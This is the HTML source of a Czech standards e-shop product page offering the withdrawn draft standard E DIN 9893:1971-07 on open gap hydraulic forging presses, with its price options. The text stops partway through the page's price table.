

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/norma/edin-9893-1.7.1971.html
body_size: 11330
content:
<!DOCTYPE html>
<html lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="NEPLATNÁ E DIN 9893:1971-07 1.7.1971 - Open gap hydraulic presses (forging presses), size ranges.">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Norma E DIN 9893:1971-07,1.7.1971,E DIN,9893:1971-07,E DIN 9893:1971-07,Open gap hydraulic presses (forging presses), size ranges., ,Norma" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
      
    <link rel="shortcut icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/edin-9893-1.7.1971.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/edin-9893-1.7.1971.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/edin-9893-1.7.1971.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/edin-9893-1.7.1971.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.cz/norma/edin-9893-1.7.1971.html">
    <title>E DIN 9893:1971-07 1.7.1971 | Technická norma | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            
    <meta name="google-site-verification" content="iCsj55iGJW4KK-4JuSeDs-08fB0x-Bhz5Aiee_OR7IE" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6QWT5Q6YWJ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-4095627-7'); 
      gtag('config', 'G-6QWT5Q6YWJ');
      gtag('config', 'AW-1040287650');
    </script>                  
      </head>
    <body>
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Ve Vašem prohlížeči není aktuálně povoleno spouštění Javascriptu. Je možné, že některé funkce nebudou fungovat správně. 
Pro plnou funkčnost internetového obchodu doporučujeme povolit Javascript. Zde jsou <a href="http://www.enable-javascript.com/cz/" target="_blank">instrukce jak povolit JavaScript ve Vašem webovém prohlížeči</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.cz">  
                    
                    <img src="/images/logo_30_cz.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_cz.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-cz.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_cz.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakouské</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hledat</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Můj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.cz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Oblíbení vydavatelé:</li>
                              <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikace <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Dle zemí:</li>
                              <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pro zákazníky <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím změníte jazykovou verzi" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_cz_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                                                            <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/edin-9893-1.7.1971.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/edin-9893-1.7.1971.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/edin-9893-1.7.1971.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normální písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Velké písmo</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Největší písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápověda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Oblíbení vydavatelé:</li>
						          <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                      <li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikace <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Dle zemí: </li>
						          <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pro zákazníky <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                                                <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/edin-9893-1.7.1971.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/edin-9893-1.7.1971.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/edin-9893-1.7.1971.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná měna: <a title="Kliknutím změníte měnu" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          Kč          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazení ceny: <a class="dph_zobraz" rel="nofollow" title="Kliknutím změníte zobrazení ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Vydavatelé</a></li><li><a href="/publisher/nemecke-technicke-normy-din/">Technické normy DIN</a></li><li class="active">Norma "E DIN 9893:1971-07"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/neutral_cz.jpg" alt="NEPLATNÁ E DIN 9893:1971-07 1.7.1971 náhled" class="img-responsive detail_img_new"  />
                  <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
                  </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">E DIN 9893:1971-07  (Návrh)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Open gap hydraulic presses (forging presses), size ranges.        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Přeložit název</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>NORMA</strong> vydána dne <strong>1.7.1971</strong></p>      <br />
            <!--<strong>Vybrané provedení:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.cz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_2071965">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="CZK" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Jazyk</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-de-png'></div> Německy" value="4" selected>Německy</option></select></td></tr><tr><td class="lbl">Provedení</td><td><span class="lang_4">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(2071965,'2071965-4-12');" name="selectVariant" value="2071965-4-12" checked>
                      <div class="sprite-provedeni sprite-provedeni-pdf-png" style="opacity: 0.7;"></div> Elektronické PDF - 592.70 Kč 
                    </label>
                  </div>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(2071965,'2071965-4-11');" name="selectVariant" value="2071965-4-11">
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Tištěné - 751.60 Kč 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Dostupnost</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_2071965"><span class="skladem_do">do 7 pracovních dnů</span></span></td></tr> 
